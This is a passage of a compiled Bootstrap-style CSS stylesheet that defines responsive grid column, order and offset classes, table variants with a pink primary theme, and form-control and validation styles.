  .col-md-11 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66667%;
            flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }

  .col-md-12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }

  .order-md-first {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }

  .order-md-last {
    -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
            order: 13;
  }

  .order-md-0 {
    -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
            order: 0;
  }

  .order-md-1 {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }

  .order-md-2 {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }

  .order-md-3 {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }

  .order-md-4 {
    -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
            order: 4;
  }

  .order-md-5 {
    -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
            order: 5;
  }

  .order-md-6 {
    -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
            order: 6;
  }

  .order-md-7 {
    -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
            order: 7;
  }

  .order-md-8 {
    -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
            order: 8;
  }

  .order-md-9 {
    -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
            order: 9;
  }

  .order-md-10 {
    -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
            order: 10;
  }

  .order-md-11 {
    -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
            order: 11;
  }

  .order-md-12 {
    -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
            order: 12;
  }

  .offset-md-0 {
    margin-left: 0;
  }

  .offset-md-1 {
    margin-left: 8.33333%;
  }

  .offset-md-2 {
    margin-left: 16.66667%;
  }

  .offset-md-3 {
    margin-left: 25%;
  }

  .offset-md-4 {
    margin-left: 33.33333%;
  }

  .offset-md-5 {
    margin-left: 41.66667%;
  }

  .offset-md-6 {
    margin-left: 50%;
  }

  .offset-md-7 {
    margin-left: 58.33333%;
  }

  .offset-md-8 {
    margin-left: 66.66667%;
  }

  .offset-md-9 {
    margin-left: 75%;
  }

  .offset-md-10 {
    margin-left: 83.33333%;
  }

  .offset-md-11 {
    margin-left: 91.66667%;
  }
}

@media (min-width: 992px) {
  .col-lg {
    -ms-flex-preferred-size: 0;
        flex-basis: 0;
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%;
  }

  .col-lg-auto {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
    max-width: none;
  }

  .col-lg-1 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333%;
            flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }

  .col-lg-2 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }

  .col-lg-3 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }

  .col-lg-4 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }

  .col-lg-5 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66667%;
            flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }

  .col-lg-6 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }

  .col-lg-7 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333%;
            flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }

  .col-lg-8 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66667%;
            flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }

  .col-lg-9 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }

  .col-lg-10 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333%;
            flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }

  .col-lg-11 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66667%;
            flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }

  .col-lg-12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }

  .order-lg-first {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }

  .order-lg-last {
    -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
            order: 13;
  }

  .order-lg-0 {
    -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
            order: 0;
  }

  .order-lg-1 {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }

  .order-lg-2 {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }

  .order-lg-3 {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }

  .order-lg-4 {
    -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
            order: 4;
  }

  .order-lg-5 {
    -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
            order: 5;
  }

  .order-lg-6 {
    -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
            order: 6;
  }

  .order-lg-7 {
    -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
            order: 7;
  }

  .order-lg-8 {
    -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
            order: 8;
  }

  .order-lg-9 {
    -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
            order: 9;
  }

  .order-lg-10 {
    -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
            order: 10;
  }

  .order-lg-11 {
    -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
            order: 11;
  }

  .order-lg-12 {
    -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
            order: 12;
  }

  .offset-lg-0 {
    margin-left: 0;
  }

  .offset-lg-1 {
    margin-left: 8.33333%;
  }

  .offset-lg-2 {
    margin-left: 16.66667%;
  }

  .offset-lg-3 {
    margin-left: 25%;
  }

  .offset-lg-4 {
    margin-left: 33.33333%;
  }

  .offset-lg-5 {
    margin-left: 41.66667%;
  }

  .offset-lg-6 {
    margin-left: 50%;
  }

  .offset-lg-7 {
    margin-left: 58.33333%;
  }

  .offset-lg-8 {
    margin-left: 66.66667%;
  }

  .offset-lg-9 {
    margin-left: 75%;
  }

  .offset-lg-10 {
    margin-left: 83.33333%;
  }

  .offset-lg-11 {
    margin-left: 91.66667%;
  }
}

@media (min-width: 1200px) {
  .col-xl {
    -ms-flex-preferred-size: 0;
        flex-basis: 0;
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%;
  }

  .col-xl-auto {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
    max-width: none;
  }

  .col-xl-1 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333%;
            flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }

  .col-xl-2 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }

  .col-xl-3 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }

  .col-xl-4 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }

  .col-xl-5 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66667%;
            flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }

  .col-xl-6 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }

  .col-xl-7 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333%;
            flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }

  .col-xl-8 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66667%;
            flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }

  .col-xl-9 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }

  .col-xl-10 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333%;
            flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }

  .col-xl-11 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66667%;
            flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }

  .col-xl-12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }

  .order-xl-first {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }

  .order-xl-last {
    -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
            order: 13;
  }

  .order-xl-0 {
    -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
            order: 0;
  }

  .order-xl-1 {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }

  .order-xl-2 {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }

  .order-xl-3 {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }

  .order-xl-4 {
    -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
            order: 4;
  }

  .order-xl-5 {
    -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
            order: 5;
  }

  .order-xl-6 {
    -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
            order: 6;
  }

  .order-xl-7 {
    -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
            order: 7;
  }

  .order-xl-8 {
    -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
            order: 8;
  }

  .order-xl-9 {
    -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
            order: 9;
  }

  .order-xl-10 {
    -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
            order: 10;
  }

  .order-xl-11 {
    -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
            order: 11;
  }

  .order-xl-12 {
    -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
            order: 12;
  }

  .offset-xl-0 {
    margin-left: 0;
  }

  .offset-xl-1 {
    margin-left: 8.33333%;
  }

  .offset-xl-2 {
    margin-left: 16.66667%;
  }

  .offset-xl-3 {
    margin-left: 25%;
  }

  .offset-xl-4 {
    margin-left: 33.33333%;
  }

  .offset-xl-5 {
    margin-left: 41.66667%;
  }

  .offset-xl-6 {
    margin-left: 50%;
  }

  .offset-xl-7 {
    margin-left: 58.33333%;
  }

  .offset-xl-8 {
    margin-left: 66.66667%;
  }

  .offset-xl-9 {
    margin-left: 75%;
  }

  .offset-xl-10 {
    margin-left: 83.33333%;
  }

  .offset-xl-11 {
    margin-left: 91.66667%;
  }
}

.table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 1rem;
  background-color: transparent;
}

.table th,
.table td {
  padding: 0.75rem;
  vertical-align: top;
  border-top: 1px solid #dee2e6;
}

.table thead th {
  vertical-align: bottom;
  border-bottom: 2px solid #dee2e6;
}

.table tbody + tbody {
  border-top: 2px solid #dee2e6;
}

.table .table {
  background-color: #fff;
}

.table-sm th,
.table-sm td {
  padding: 0.3rem;
}

.table-bordered {
  border: 1px solid #dee2e6;
}

.table-bordered th,
.table-bordered td {
  border: 1px solid #dee2e6;
}

.table-bordered thead th,
.table-bordered thead td {
  border-bottom-width: 2px;
}

.table-borderless th,
.table-borderless td,
.table-borderless thead th,
.table-borderless tbody + tbody {
  border: 0;
}

.table-striped tbody tr:nth-of-type(odd) {
  background-color: rgba(0, 0, 0, 0.05);
}

.table-hover tbody tr:hover {
  background-color: rgba(0, 0, 0, 0.075);
}

.table-primary,
.table-primary > th,
.table-primary > td {
  background-color: #ffd1e4;
}

.table-hover .table-primary:hover {
  background-color: #ffb8d5;
}

.table-hover .table-primary:hover > td,
.table-hover .table-primary:hover > th {
  background-color: #ffb8d5;
}

.table-secondary,
.table-secondary > th,
.table-secondary > td {
  background-color: #d6d8db;
}

.table-hover .table-secondary:hover {
  background-color: #c8cbcf;
}

.table-hover .table-secondary:hover > td,
.table-hover .table-secondary:hover > th {
  background-color: #c8cbcf;
}

.table-success,
.table-success > th,
.table-success > td {
  background-color: #cde2b8;
}

.table-hover .table-success:hover {
  background-color: #c0dba6;
}

.table-hover .table-success:hover > td,
.table-hover .table-success:hover > th {
  background-color: #c0dba6;
}

.table-info,
.table-info > th,
.table-info > td {
  background-color: #bee5eb;
}

.table-hover .table-info:hover {
  background-color: #abdde5;
}

.table-hover .table-info:hover > td,
.table-hover .table-info:hover > th {
  background-color: #abdde5;
}

.table-warning,
.table-warning > th,
.table-warning > td {
  background-color: #fff4b8;
}

.table-hover .table-warning:hover {
  background-color: #fff09f;
}

.table-hover .table-warning:hover > td,
.table-hover .table-warning:hover > th {
  background-color: #fff09f;
}

.table-danger,
.table-danger > th,
.table-danger > td {
  background-color: #f5c6cb;
}

.table-hover .table-danger:hover {
  background-color: #f1b0b7;
}

.table-hover .table-danger:hover > td,
.table-hover .table-danger:hover > th {
  background-color: #f1b0b7;
}

.table-light,
.table-light > th,
.table-light > td {
  background-color: #fdfdfe;
}

.table-hover .table-light:hover {
  background-color: #ececf6;
}

.table-hover .table-light:hover > td,
.table-hover .table-light:hover > th {
  background-color: #ececf6;
}

.table-dark,
.table-dark > th,
.table-dark > td {
  background-color: silver;
}

.table-hover .table-dark:hover {
  background-color: #b3b3b3;
}

.table-hover .table-dark:hover > td,
.table-hover .table-dark:hover > th {
  background-color: #b3b3b3;
}

.table-active,
.table-active > th,
.table-active > td {
  background-color: rgba(0, 0, 0, 0.075);
}

.table-hover .table-active:hover {
  background-color: rgba(0, 0, 0, 0.075);
}

.table-hover .table-active:hover > td,
.table-hover .table-active:hover > th {
  background-color: rgba(0, 0, 0, 0.075);
}

.table .thead-dark th {
  color: #fff;
  background-color: #212529;
  border-color: #32383e;
}

.table .thead-light th {
  color: #495057;
  background-color: #e9ecef;
  border-color: #dee2e6;
}

.table-dark {
  color: #fff;
  background-color: #212529;
}

.table-dark th,
.table-dark td,
.table-dark thead th {
  border-color: #32383e;
}

.table-dark.table-bordered {
  border: 0;
}

.table-dark.table-striped tbody tr:nth-of-type(odd) {
  background-color: rgba(255, 255, 255, 0.05);
}

.table-dark.table-hover tbody tr:hover {
  background-color: rgba(255, 255, 255, 0.075);
}

@media (max-width: 575.98px) {
  .table-responsive-sm {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
  }

  .table-responsive-sm > .table-bordered {
    border: 0;
  }
}

@media (max-width: 768.98px) {
  .table-responsive-md {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
  }

  .table-responsive-md > .table-bordered {
    border: 0;
  }
}

@media (max-width: 991.98px) {
  .table-responsive-lg {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
  }

  .table-responsive-lg > .table-bordered {
    border: 0;
  }
}

@media (max-width: 1199.98px) {
  .table-responsive-xl {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
  }

  .table-responsive-xl > .table-bordered {
    border: 0;
  }
}

.table-responsive {
  display: block;
  width: 100%;
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
  -ms-overflow-style: -ms-autohiding-scrollbar;
}

.table-responsive > .table-bordered {
  border: 0;
}

.form-control {
  display: block;
  width: 100%;
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  line-height: 1.5;
  color: #495057;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
  -webkit-transition: border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  -o-transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
}

@media screen and (prefers-reduced-motion: reduce) {
  .form-control {
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
  }
}

.form-control::-ms-expand {
  background-color: transparent;
  border: 0;
}

.form-control:focus {
  color: #495057;
  background-color: #fff;
  border-color: #ffdbe9;
  outline: 0;
  -webkit-box-shadow: 0 0 0 0.2rem rgba(254, 92, 157, 0.25);
          box-shadow: 0 0 0 0.2rem rgba(254, 92, 157, 0.25);
}

.form-control::-webkit-input-placeholder {
  color: #6c757d;
  opacity: 1;
}

.form-control:-ms-input-placeholder {
  color: #6c757d;
  opacity: 1;
}

.form-control::-ms-input-placeholder {
  color: #6c757d;
  opacity: 1;
}

.form-control::placeholder {
  color: #6c757d;
  opacity: 1;
}

.form-control:disabled,
.form-control[readonly] {
  background-color: #e9ecef;
  opacity: 1;
}

select.form-control:not([size]):not([multiple]) {
  height: calc(2.25rem + 2px);
}

select.form-control:focus::-ms-value {
  color: #495057;
  background-color: #fff;
}

.form-control-file,
.form-control-range {
  display: block;
  width: 100%;
}

.col-form-label {
  padding-top: calc(0.375rem + 1px);
  padding-bottom: calc(0.375rem + 1px);
  margin-bottom: 0;
  font-size: inherit;
  line-height: 1.5;
}

.col-form-label-lg {
  padding-top: calc(0.5rem + 1px);
  padding-bottom: calc(0.5rem + 1px);
  font-size: 1.25rem;
  line-height: 1.5;
}

.col-form-label-sm {
  padding-top: calc(0.25rem + 1px);
  padding-bottom: calc(0.25rem + 1px);
  font-size: 0.875rem;
  line-height: 1.5;
}

.form-control-plaintext {
  display: block;
  width: 100%;
  padding-top: 0.375rem;
  padding-bottom: 0.375rem;
  margin-bottom: 0;
  line-height: 1.5;
  color: #212529;
  background-color: transparent;
  border: solid transparent;
  border-width: 1px 0;
}

.form-control-plaintext.form-control-sm,
.input-group-sm > .form-control-plaintext.form-control,
.input-group-sm > .input-group-prepend > .form-control-plaintext.input-group-text,
.input-group-sm > .input-group-append > .form-control-plaintext.input-group-text,
.input-group-sm > .input-group-prepend > .form-control-plaintext.btn,
.input-group-sm > .input-group-append > .form-control-plaintext.btn,
.form-control-plaintext.form-control-lg,
.input-group-lg > .form-control-plaintext.form-control,
.input-group-lg > .input-group-prepend > .form-control-plaintext.input-group-text,
.input-group-lg > .input-group-append > .form-control-plaintext.input-group-text,
.input-group-lg > .input-group-prepend > .form-control-plaintext.btn,
.input-group-lg > .input-group-append > .form-control-plaintext.btn {
  padding-right: 0;
  padding-left: 0;
}

.form-control-sm,
.input-group-sm > .form-control,
.input-group-sm > .input-group-prepend > .input-group-text,
.input-group-sm > .input-group-append > .input-group-text,
.input-group-sm > .input-group-prepend > .btn,
.input-group-sm > .input-group-append > .btn {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.2rem;
}

select.form-control-sm:not([size]):not([multiple]),
.input-group-sm > select.form-control:not([size]):not([multiple]),
.input-group-sm > .input-group-prepend > select.input-group-text:not([size]):not([multiple]),
.input-group-sm > .input-group-append > select.input-group-text:not([size]):not([multiple]),
.input-group-sm > .input-group-prepend > select.btn:not([size]):not([multiple]),
.input-group-sm > .input-group-append > select.btn:not([size]):not([multiple]) {
  height: calc(1.8125rem + 2px);
}

.form-control-lg,
.input-group-lg > .form-control,
.input-group-lg > .input-group-prepend > .input-group-text,
.input-group-lg > .input-group-append > .input-group-text,
.input-group-lg > .input-group-prepend > .btn,
.input-group-lg > .input-group-append > .btn {
  padding: 0.5rem 1rem;
  font-size: 1.25rem;
  line-height: 1.5;
  border-radius: 0.3rem;
}

select.form-control-lg:not([size]):not([multiple]),
.input-group-lg > select.form-control:not([size]):not([multiple]),
.input-group-lg > .input-group-prepend > select.input-group-text:not([size]):not([multiple]),
.input-group-lg > .input-group-append > select.input-group-text:not([size]):not([multiple]),
.input-group-lg > .input-group-prepend > select.btn:not([size]):not([multiple]),
.input-group-lg > .input-group-append > select.btn:not([size]):not([multiple]) {
  height: calc(2.875rem + 2px);
}

.form-group {
  margin-bottom: 1rem;
}

.form-text {
  display: block;
  margin-top: 0.25rem;
}

.form-row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-right: -5px;
  margin-left: -5px;
}

.form-row > .col,
.form-row > [class*="col-"] {
  padding-right: 5px;
  padding-left: 5px;
}

.form-check {
  position: relative;
  display: block;
  padding-left: 1.25rem;
}

.form-check-input {
  position: absolute;
  margin-top: 0.3rem;
  margin-left: -1.25rem;
}

.form-check-input:disabled ~ .form-check-label {
  color: #6c757d;
}

.form-check-label {
  margin-bottom: 0;
}

.form-check-inline {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding-left: 0;
  margin-right: 0.75rem;
}

.form-check-inline .form-check-input {
  position: static;
  margin-top: 0;
  margin-right: 0.3125rem;
  margin-left: 0;
}

.valid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 80%;
  color: #4c9600;
}

.valid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: .5rem;
  margin-top: .1rem;
  font-size: .875rem;
  line-height: 1;
  color: #fff;
  background-color: rgba(76, 150, 0, 0.8);
  border-radius: .2rem;
}

.was-validated .form-control:valid,
.form-control.is-valid,
.was-validated
.custom-select:valid,
.custom-select.is-valid {
  border-color: #4c9600;
}

.was-validated .form-control:valid:focus,
.form-control.is-valid:focus,
.was-validated
  .custom-select:valid:focus,
.custom-select.is-valid:focus {
  border-color: #4c9600;
  -webkit-box-shadow: 0 0 0 0.2rem rgba(76, 150, 0, 0.25);
          box-shadow: 0 0 0 0.2rem rgba(76, 150, 0, 0.25);
}

.was-validated .form-control:valid ~ .valid-feedback,
.was-validated .form-control:valid ~ .valid-tooltip,
.form-control.is-valid ~ .valid-feedback,
.form-control.is-valid ~ .valid-tooltip,
.was-validated
  .custom-select:valid ~ .valid-feedback,
.was-validated
  .custom-select:valid ~ .valid-tooltip,
.custom-select.is-valid ~ .valid-feedback,
.custom-select.is-valid ~ .valid-tooltip {
  display: block;
}

.was-validated .form-check-input:valid ~ .form-check-label,
.form-check-input.is-valid ~ .form-check-label {
  color: #4c9600;
}

.was-validated .form-check-input:valid ~ .valid-feedback,
.was-validated .form-check-input:valid ~ .valid-tooltip,
.form-check-input.is-valid ~ .valid-feedback,
.form-check-input.is-valid ~ .valid-tooltip {
  display: block;
}

.was-validated .custom-control-input:valid ~ .custom-control-label,
.custom-control-input.is-valid ~ .custom-control-label {
  color: #4c9600;
}

.was-validated .custom-control-input:valid ~ .custom-control-label::before,
.custom-control-input.is-valid ~ .custom-control-label::before {
  background-color: #8cff17;
}

.was-validated .custom-control-input:valid ~ .valid-feedback,
.was-validated .custom-control-input:valid ~ .valid-tooltip,
.custom-control-input.is-valid ~ .valid-feedback,
.custom-control-input.is-valid ~ .valid-tooltip {
  display: block;
}

.was-validated .custom-control-input:valid:checked ~ .custom-control-label::before,
.custom-control-input.is-valid:checked ~ .custom-control-label::before {
  background-color: #66c900;
}

.was-validated .custom-control-input:valid:focus ~ .custom-control-label::before,
.custom-control-input.is-valid:focus ~ .custom-control-label::before {
  -webkit-box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(76, 150, 0, 0.25);
          box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(76, 150, 0, 0.25);
}

.was-validated .custom-file-input:valid ~ .custom-file-label,
.custom-file-input.is-valid ~ .custom-file-label {
  border-color: #4c9600;
}

.was-validated .custom-file-input:valid ~ .custom-file-label::before,
.custom-file-input.is-valid ~ .custom-file-label::before {
  border-color: inherit;
}

.was-validated .custom-file-input:valid ~ .valid-feedback,
.was-validated .custom-file-input:valid ~ .valid-tooltip,
.custom-file-input.is-valid ~ .valid-feedback,
.custom-file-input.is-valid ~ .valid-tooltip {
  display: block;
}

.was-validated .custom-file-input:valid:focus ~ .custom-file-label,
.custom-file-input.is-valid:focus ~ .custom-file-label {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(76, 150, 0, 0.25);
          box-shadow: 0 0 0 0.2rem rgba(76, 150, 0, 0.25);
}

.invalid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 80%;
  color: #dc3545;
}

.invalid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: .5rem;
  margin-top: .1rem;
  font-size: .875rem;
  line-height: 1;
  color: #fff;
  background-color: rgba(220, 53, 69, 0.8);
  border-radius: .2rem;
}

.was-validated .form-control:invalid,
.form-control.is-invalid,
.was-validated
.custom-select:invalid,
.custom-select.is-invalid {
  border-color: #dc3545;
}

.was-validated .form-control:invalid:focus,
.form-control.is-invalid:focus,
.was-validated
  .custom-select:invalid:focus,
.custom-select.is-invalid:focus {
  border-color: #dc3545;
  -webkit-box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
          box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}

.was-validated .form-control:invalid ~ .invalid-feedback,
.was-validated .form-control:invalid ~ .invalid-tooltip,
.form-control.is-invalid ~ .invalid-feedback,
.form-control.is-invalid ~ .invalid-tooltip,
.was-validated
  .custom-select:invalid ~ .invalid-feedback,
.was-validated
  .custom-select:invalid ~ .invalid-tooltip,
.custom-select.is-invalid ~ .invalid-feedback,
.custom-select.is-invalid ~ .invalid-tooltip {
  display: block;
}

.was-validated .form-check-input:invalid ~ .form-check-label,
.form-check-input.is-invalid ~ .form-check-label {
  color: #dc3545;
}

.was-validated .form-check-input:invalid ~ .invalid-feedback,
.was-validated .form-check-input:invalid ~ .invalid-tooltip,
.form-check-input.is-invalid ~ .invalid-feedback,
.form-check-input.is-invalid ~ .invalid-tooltip {
  display: block;
}

.was-validated .custom-control-input:invalid ~ .custom-control-label,
.custom-control-input.is-invalid ~ .custom-control-label {
  color: #dc3545;
}

.was-validated .custom-control-input:invalid ~ .custom-control-label::before,
.custom-control-input.is-invalid ~ .custom-control-label::before {
  background-color: #efa2a9;
}

.was-validated .custom-control-input:invalid ~ .invalid-feedback,
.was-validated .custom-control-input:invalid ~ .invalid-tooltip,
.custom-control-input.is-invalid ~ .invalid-feedback,
.custom-control-input.is-invalid ~ .invalid-tooltip {
  display: block;
}

.was-validated .custom-control-input:invalid:checked ~ .custom-control-label::before,
.custom-control-input.is-invalid:checked ~ .custom-control-label::before {
  background-color: #e4606d;
}

.was-validated .custom-control-input:invalid:focus ~ .custom-control-label::before,
.custom-control-input.is-invalid:focus ~ .custom-control-label::before {
  -webkit-box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
          box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}

.was-validated .custom-file-input:invalid ~ .custom-file-label,
.custom-file-input.is-invalid ~ .custom-file-label {
  border-color: #dc3545;
}

.was-validated .custom-file-input:invalid ~ .custom-file-label::before,
.custom-file-input.is-invalid ~ .custom-file-label::before {
  border-color: inherit;
}

.was-validated .custom-file-input:invalid ~ .invalid-feedback,
.was-validated .custom-file-input:invalid ~ .invalid-tooltip,
.custom-file-input.is-invalid ~ .invalid-feedback,
.custom-file-input.is-invalid ~ .invalid-tooltip {
  display: block;
}

.was-validated .custom-file-input:invalid:focus ~ .custom-file-label,
.custom-file-input.is-invalid:focus ~ .custom-file-label {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
          box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}

.form-inline {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-flow: row wrap;
          flex-flow: row wrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.form-inline .form-check {
  width: 100%;
}

@media (min-width: 576px) {
  .form-inline label {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    margin-bottom: 0;
  }

  .form-inline .form-group {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-flow: row wrap;
            flex-flow: row wrap;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    margin-bottom: 0;
  }

  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }

  .form-inline .form-control-plaintext {
    display: inline-block;
  }

  .form-inline .input-group,
  .form-inline .custom-select {
    width: auto;
  }

